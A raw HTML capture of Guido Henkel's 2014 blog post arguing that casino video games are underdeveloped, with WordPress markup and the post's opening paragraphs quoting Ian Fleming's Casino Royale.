

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/
body_size: 55153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shouldn’t There Be More to Casino Games? - Guido Henkel</title>
	<link rel="canonical" href="https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shouldn’t There Be More to Casino Games? - Guido Henkel" />
	<meta property="og:description" content="Rife with possibilities, %%% % % % this setting should be worth more than it is. ”The scent and smoke and sweat of a casino are nauseating at three in the morning. Then the soul-erosion produced by high gambling – a compost of greed and fear and nervous tension – becomes unbearable and the sense awake and revolt from it.”&hellip; Continue reading &quot;Shouldn’t There Be More to Casino Games?&quot;" />
	<meta property="og:url" content="https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/" />
	<meta property="og:site_name" content="Guido Henkel" />
	<meta property="article:published_time" content="2014-09-09T01:19:23+00:00" />
	<meta property="article:modified_time" content="2024-09-27T22:29:30+00:00" />
	<meta property="og:image" content="http://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-300x199.jpg" />
	<meta name="author" content="Guido" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Guido" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#article","isPartOf":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/"},"author":{"name":"Guido","@id":"https://guidohenkel.com/#/schema/person/157595ca3d1ee0465835e9d449c9dfba"},"headline":"Shouldn’t There Be More to Casino Games?","datePublished":"2014-09-09T01:19:23+00:00","dateModified":"2024-09-27T22:29:30+00:00","mainEntityOfPage":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/"},"wordCount":549,"commentCount":0,"publisher":{"@id":"https://guidohenkel.com/#organization"},"image":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#primaryimage"},"thumbnailUrl":"http://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-300x199.jpg","articleSection":["Games"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#respond"]}]},{"@type":"WebPage","@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/","url":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/","name":"Shouldn’t There Be More to Casino Games? - Guido Henkel","isPartOf":{"@id":"https://guidohenkel.com/#website"},"primaryImageOfPage":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#primaryimage"},"image":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#primaryimage"},"thumbnailUrl":"http://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-300x199.jpg","datePublished":"2014-09-09T01:19:23+00:00","dateModified":"2024-09-27T22:29:30+00:00","breadcrumb":{"@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#primaryimage","url":"https://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4.jpg","contentUrl":"https://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4.jpg","width":2100,"height":1395},{"@type":"BreadcrumbList","@id":"https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://guidohenkel.com/"},{"@type":"ListItem","position":2,"name":"Shouldn’t There Be More to Casino Games?"}]},{"@type":"WebSite","@id":"https://guidohenkel.com/#website","url":"https://guidohenkel.com/","name":"Guido Henkel","description":"Welcome to the world of software engineer, writer and game designer Guido Henkel","publisher":{"@id":"https://guidohenkel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guidohenkel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://guidohenkel.com/#organization","name":"Guido Henkel","url":"https://guidohenkel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guidohenkel.com/#/schema/logo/image/","url":"https://guidohenkel.com/wp-content/uploads/2022/03/Programming2.jpg","contentUrl":"https://guidohenkel.com/wp-content/uploads/2022/03/Programming2.jpg","width":1920,"height":640,"caption":"Guido Henkel"},"image":{"@id":"https://guidohenkel.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://guidohenkel.com/#/schema/person/157595ca3d1ee0465835e9d449c9dfba","name":"Guido","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guidohenkel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fca1e5ced68ec1f898769970905e80fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fca1e5ced68ec1f898769970905e80fa?s=96&d=mm&r=g","caption":"Guido"},"url":"https://guidohenkel.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Guido Henkel &raquo; Feed" href="https://guidohenkel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guido Henkel &raquo; Comments Feed" href="https://guidohenkel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guido Henkel &raquo; Shouldn’t There Be More to Casino Games? Comments Feed" href="https://guidohenkel.com/2014/09/shouldnt-there-be-more-to-casino-games/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guidohenkel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://guidohenkel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='sf4wp-gutenberg-email-optin-block-css'  href='https://guidohenkel.com/wp-content/plugins/wp-sendfox/includes/gutenberg/block.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css'  href='https://guidohenkel.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://guidohenkel.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='telegraph-style-css'  href='https://guidohenkel.com/wp-content/themes/telegraph/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://guidohenkel.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://guidohenkel.com/wp-content/themes/telegraph/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='telegraph-webfonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-content/themes/telegraph/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-content/themes/telegraph/js/superfish.min.js' id='jquery-superfish-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1762920654' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://guidohenkel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guidohenkel.com/wp-json/wp/v2/posts/1849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guidohenkel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guidohenkel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://guidohenkel.com/?p=1849' />
<link rel="alternate" type="application/json+oembed" href="https://guidohenkel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguidohenkel.com%2F2014%2F09%2Fshouldnt-there-be-more-to-casino-games%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://guidohenkel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguidohenkel.com%2F2014%2F09%2Fshouldnt-there-be-more-to-casino-games%2F&#038;format=xml" />
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://guidohenkel.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://guidohenkel.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style><link rel="pingback" href="https://guidohenkel.com/xmlrpc.php">

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			.wrapper
{
	width: 1520px;
}

.post-single .aligncenter
{
	text-align: center;
}		</style>
			
	<script language="JavaScript">
	<!--
		function printMail( prefix, site )
		{
			document.write('<a href=\"mailto:' + prefix + '@' + site + '.com\">');
			document.write( prefix + '@' + site + '.com</a>');
		}
	// -->
	</script>
</head>

<body class="post-template-default single single-post postid-1849 single-format-standard wp-custom-logo">

<div id="container">
	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div id="site-header-main">
			<div class="wrapper wrapper-header clearfix">
			
				<div class="site-branding clearfix">
					<a href="https://guidohenkel.com/" class="custom-logo-link" rel="home"><img width="1920" height="640" src="https://guidohenkel.com/wp-content/uploads/2022/03/Programming2.jpg" class="custom-logo" alt="Guido Henkel" srcset="https://guidohenkel.com/wp-content/uploads/2022/03/Programming2.jpg 1920w, https://guidohenkel.com/wp-content/uploads/2022/03/Programming2-300x100.jpg 300w, https://guidohenkel.com/wp-content/uploads/2022/03/Programming2-1024x341.jpg 1024w, https://guidohenkel.com/wp-content/uploads/2022/03/Programming2-768x256.jpg 768w, https://guidohenkel.com/wp-content/uploads/2022/03/Programming2-1536x512.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>										<p class="site-title"><a href="https://guidohenkel.com/" rel="home">Guido Henkel</a></p>
					<p class="site-description">Welcome to the world of software engineer, writer and game designer Guido Henkel</p>
									</div><!-- .site-branding -->
	
			</div><!-- .wrapper .wrapper-header -->
		</div><!-- #site-header-main -->

		<div class="wrapper wrapper-site-menu">
				<div class="navbar-header">

			<div id="menu-main-slick" class="menu-main-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-2403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2403"><a href="http://www.guidohenkel.com">Home</a></li>
<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://guidohenkel.com/about/">About</a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="http://www.covertopia.com">Cover Services</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://guidohenkel.com/ebook-services/">eBook Services</a></li>
</ul></div>
		</div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
			<div class="wrapper-header-menu clearfix">
				<ul id="menu-main-menu" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2403"><a href="http://www.guidohenkel.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://guidohenkel.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="http://www.covertopia.com">Cover Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://guidohenkel.com/ebook-services/">eBook Services</a></li>
</ul>			</div><!-- .wrapper-header-menu .clearfix -->
		</nav><!-- #menu-main -->
		
	</header><!-- .site-header -->
	<div id="site-main">

		<div class="wrapper wrapper-main clearfix">
		
			<main id="site-content" class="site-main" role="main">
			
								
				<div class="site-content-wrapper clearfix">

					

<article id="post-1849" class="post-1849 post type-post status-publish format-standard hentry category-games">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">Shouldn’t There Be More to Casino Games?</h1>
		<span class="post-meta-gravatar"><img alt='' src='https://secure.gravatar.com/avatar/fca1e5ced68ec1f898769970905e80fa?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fca1e5ced68ec1f898769970905e80fa?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></span><!-- ws fix
		--><p class="post-meta"><span class="posted-by">By <a href="https://guidohenkel.com/author/admin/" title="Posts by Guido" rel="author">Guido</a></span> 
		in <span class="post-meta-category"><a href="https://guidohenkel.com/category/games/" rel="category tag">Games</a></span>
		<span class="posted-on"><span class="genericon genericon-time"></span> <time class="entry-date published" datetime="2014-09-08T18:19:23-07:00">September 8, 2014</time></span>
				</p>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		<p><em><big>Rife with possibilities, %%%  %  %  %  this setting should be worth more than it is.</big></em></p>
<p><em>”The scent and smoke and sweat of a casino are nauseating at three in the morning. Then the soul-erosion produced by high gambling – a compost of greed and fear and nervous tension – becomes unbearable and the sense awake and revolt from it.”</em></p>
<p>Ian Fleming was hardly the first author to use a casino setting in his writing, but he is arguably the most famous. His descriptions of the Monte Carlo Casino in <em><a href="http://www.slideshare.net/guest12b548/james-bond-casino-royale-by-ian-fleming">Casino Royale</a></em> remain to be some of the best – something that writers continue to strive for to this very day.</p>
<p><img src="http://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-300x199.jpg" alt="M-Resort-Casino-Floor-4" width="300" height="199" class="alignleft size-medium wp-image-1852 left" srcset="https://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-300x199.jpg 300w, https://guidohenkel.com/wp-content/uploads/2014/09/M-Resort-Casino-Floor-4-1024x680.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />For all of the publicity that Fleming has brought to casinos, however – not to mention all their reputation as luxurious places for the rich and famous – casinos have hardly been given much notice in the world of video games. Although the world has seen an active online casino gaming industry since the launch of <a href="https://www.intercasino.com"><strong>InterCasino</strong></a> in 1996, gameplay has been more or less the same. Casino games are overly simplistic, and there’s not much for players to do other than log onto their accounts and start spending money.</p>
